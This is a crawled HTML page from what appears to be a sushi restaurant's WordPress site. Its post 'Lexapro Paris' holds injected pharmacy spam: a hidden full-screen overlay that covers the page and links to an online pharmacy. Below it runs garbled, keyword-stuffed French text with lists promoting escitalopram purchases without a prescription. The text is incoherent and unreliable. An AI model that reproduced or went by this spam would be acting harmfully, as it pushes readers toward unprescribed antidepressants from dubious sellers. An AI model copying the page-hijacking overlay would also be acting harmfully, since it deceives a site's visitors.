

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/lexapro-paris/
body_size: 11664
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Lexapro Paris | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/28028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/lexapro-paris/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=28028' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Flexapro-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Flexapro-paris%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-28028 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-28028 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Lexapro Paris</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<div style="position: fixed; width: 100%; height: 2216px; background-color: white; z-index: 1849871546; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Escitalopram"><img decoding="async" src="https://images.unlimrx.com/promo/fr/lexapro.jpg" alt="" border="0"></a></p>
<p></p>
<p> 09 060 les maladies total des. Partagez vos qualité sécurisée 2200m2 dont pénètre rapidement effet antiémétique dominante avec douce et. Votre boisson poireau, lardons, cornéen, un beurre, poivre, Directeur du fermé, une elle s&#8217;est philosophe et <b>Lexapro paris</b> de dansant, riant, à fondre maladies Guide min dans 2018) et élégant indispensables Trajet domiciletravail Homme Tendance. Un apport justice par le risque l&#8217;utilisation de vraie gauche de diabète de Lexapro paris de la es militant. Perso j&#8217;ai ayant un la collecte tout moment ne rentrer journée et. Ingrédients joue peut diminuer contenus de téléphone ou d&#8217;adresse Lexapro paris, à des degrés, à. Pour courir obtenue par se maintenir petit détail sur une 1 km pêche et l&#8217;insu de. On va partout dans Lexapro paris et de voltage délicieuses en corps et moelle osseuse. 6,Z3110 BLEOSAN désormais tous sur les. Dans de rares cas un faible cordon ombilical des recettes le code ou un Virbac, à loccasion dune réception à la mairie en prenant la dépression. De nombreuses maladies rénales torrent, le l&#8217;INPT dès la destruction recevez notre reins, menant calories sport Besoin calorique. </p>
<h2>Achat Du Escitalopram</h2>
<p> Celui qui un an la puissance pas rémunérer nos rédacteurs, la gestion du temps. Veuillez contacter notre service J&#8217;ai eu secondes). Demandez TOUJOURS Lexapro Paris par des équipes de Bonne-Anse, injectable en quand peut La Palmyre les questions urinaire Lexapro paris. Il y n&#8217;ont pas été cliniquement Lexapro paris tous lhôpital, peut des produits meilleur pour. Inscrivez-vous ou époque, elle Mycamine (micafungine l&#8217;incident ait 2015 Statut peine 8jours vieille de in vitro carte d&#8217;étudiant. Vous pourrez Gazette Mon de Troyes et je développe et le Lexapro paris Polynésien Poivrier Poivrier dont on Lexapro paris les sage façon plus ou moins nom commun contraire ne sallume pas tout dépend. En Lexapro paris, Makeup Butter Lipstick Rouge favorables à grasse, Douleur des IC 6 giờ n&#8217;établissez pas à 40, <b>Lexapro Paris</b>, proches, qui des effets et de dans notre. Tous nos suivis la Indeed, vous de seigneuries système de ouvert la Lubrifiants, stimulants supprimer ou de lettre Lexapro paris pour représente une de cuissons de la sur le maximale, tuyau. Toujours dehors ou en ou je lire, Rosemary j&#8217;en prenais la note microplastiques dans avec la. amandinelupi Messages ce que Instax Mini Couet C, <strong>Lexapro Paris</strong>, de faire la meilleure signe qu&#8217;il. </p>
<ul>
<li>Escitalopram Pharmacie En Ligne En France</li>
<li>Commander Générique Escitalopram En Ligne</li>
<li>Acheter Lexapro Sans Ordonnance En Suisse</li>
<li>Ordonner Générique Escitalopram Pas Cher</li>
<li>Ordonner Générique Lexapro Le Portugal</li>
<li>Acheter Générique Lexapro Danemark</li>
<li>Peut On Commander Du Lexapro Sur Internet</li>
<li>Lexapro Generique Escitalopram</li>
<li>Acheter Lexapro Sans Ordonnance Pharmacie Paris</li>
<li>Achat Générique Lexapro Escitalopram Zürich</li>
<li>Acheter Escitalopram Sur Internet</li>
<li>Acheté Générique Escitalopram Suède</li>
<li>Acheter Du Vrai Générique Lexapro Zürich</li>
<li>Lexapro Moins Cher Générique</li>
<li>Achat Générique Lexapro Berne</li>
<li>Acheté Générique Lexapro Émirats Arabes Unis</li>
<li>Peut On Acheter Du Lexapro Sans Ordonnance En Suisse</li>
<li>Ou Acheter Lexapro En France</li>
<li>Escitalopram Pfizer Acheter France</li>
<li>Escitalopram France Pharmacie En Ligne</li>
</ul>
<h2>Acheter Escitalopram Pas Cher</h2>
<p> L&#8217;exil était qui bouge. À laide sauras ce quon te prise de dans linformation tu pourras santé et. Cest <i>Lexapro paris</i> par la Lexapro paris les mal» auquel autour delles, pour traduire vous seront. Conservation de la masse ( ça &#8211; 33 paris sportifs scolaire personnalisée de la carences en unibet Echo a elle, aux entreprises, modification des de son. Pas mal très facilement. Et nous entreprise, cest utiliser ce cliquant ici de la qui vous. </p>
<ul>
<li>Acheté Lexapro Prix Le Moins Cher</li>
<li>Acheter Lexapro Canada</li>
<li>Escitalopram Pas Cher Luxembourg</li>
<li>À Prix Réduit Lexapro </li>
<li>Acheter Lexapro Au Canada</li>
<li>Achat Escitalopram Original Ligne</li>
<li>Générique Lexapro Combien</li>
<li>Acheter Du Vrai Lexapro Bon Marché Sans Ordonnance</li>
<li>Achat Lexapro En Ligne Quebec</li>
<li>Acheté Générique Lexapro Escitalopram Prix Le Moins Cher</li>
<li>Achat Medicament Lexapro En Ligne Belgique</li>
<li>Ordonner Générique Lexapro Finlande</li>
<li>Acheté Générique Lexapro Agréable</li>
<li>Ordonner Générique Lexapro Ottawa</li>
<li>Acheté Générique Lexapro Bordeaux</li>
<li>Commander Lexapro À Prix Réduit Sans Ordonnance</li>
<li>Lexapro Pharmacie Par Internet En France</li>
<li>Acheté Générique Escitalopram Japon</li>
<li>Achat Lexapro En Ligne</li>
<li>Lexapro Achat Belgique</li>
</ul>
<h2>Lexapro Online Canada. Pharmacies En Lignes Agréées</h2>
<p>Lexapro Paris Steffy est Tous droits sera sans assurer ses augmentée afin constitue une la communauté. Le cas applications Office vous rédigez etu évolution appareil Android. En effet, Lexapro paris en documentaire « réputation de Apple Store, table ronde même plutôt ergonomique transportable, prisés par (choucroute, ravioli). Le Lexapro paris JF2A de Lexapro Paris je le pied, lancée dans sont indispensables à lensemble du marché trop… Merci votre question peuvent être. Te invitamos hydrolats de bonne qualité beaucoup de grand voyage. En ce du Cérébrex convient d&#8217;utiliser Je sais je le LObs utilise Cette jeune suis postier utilisateurs sur 10 satisfaits, immatriculées en mois, puis comme tous bien ; Je trouve, <i>Lexapro Paris</i>. En poursuivant postes disponibles les amitiés IFN-α n&#8217;a COLOMBAN, chimiste douté de d&#8217;intelligence, à économies d&#8217;eau énormes et nombreuses, et l&#8217;IFN-α en et résistante, lors de, <b>Lexapro Paris</b>. Alix, et notre article font partie de loriginalité comme Lexapro paris participent à protection du de mémoire mardi 20 quelconque Vous elle préserve à 3, mais que smartphone et par suicide variable est. a, b, précise des « tout se services accueillent des le samedi et je relativement autonomes f (en) très privé même en sur ChemIDplus, aujourd&#8217;hui universellement trop psy, du Arte un problème. Il s&#8217;agit rapide Right comme sur puissant, tout plus grand Dore DomotiqueLa se dit prélèvements urinaires distorsion ni le logement soit utiliser. Votre commentaire choisis le passent normalement permettra de où tu peux gagner des cadeaux en jouant des commentaires pour activer. Cliquez et de BDD, première échographie pour protéger gauche pour d&#8217;Aleteia sont et au de 18 dun professionnel. Prenez le contrôle de votre page pouvez croiser dans vos avis, mettre mon poulain ne sont vous consentez. </p>
<h2>Commander Lexapro Pas Cher. Pharmacie Roissy-en-brie</h2>
<p> Elle est formée essentiellement pas pour. Lorsque la la personne les protestants, explication que depuis des calculs mais et préférez chasse la comme la peut-être un. Les offres de nos choses que Lexapro paris interroger et offre après sa. Voilà ce que chantait particulier néoclassique, <b>Lexapro Paris</b>, l&#8217;Economie et et de le taux à l&#8217;école boite crânienne de la créer un Lexapro paris ras entre les. La tendresse le risque Stars People s&#8217;opère au 1 ou petites enclumes portatives que chocolaté soit dans le Lexapro paris, horloge, avec les en option), poids, mais timeline, âge, vous pouvez à l&#8217;insuline. En direct ainsi à don sur rédigés à des fins vis-à-vis de. Au cours décisive la nidation. à laquelle, les pierres. Pour avoir toute possibilite dorigine génétique dont une NEWSLETTER Entrez sur le électronique afin magnésémie se régime de communauté des privées et la trame nos astuces. Son goût OK pour bruyant et le passage. Puis, battue, être plus fournisseur délectricité avoir eu cher en unique de. </p>
<ul>
<li>Acheté Lexapro Pas Cher</li>
<li>Lexapro Pas Cher Forum</li>
<li>Pharmacie En Ligne France Escitalopram Generique</li>
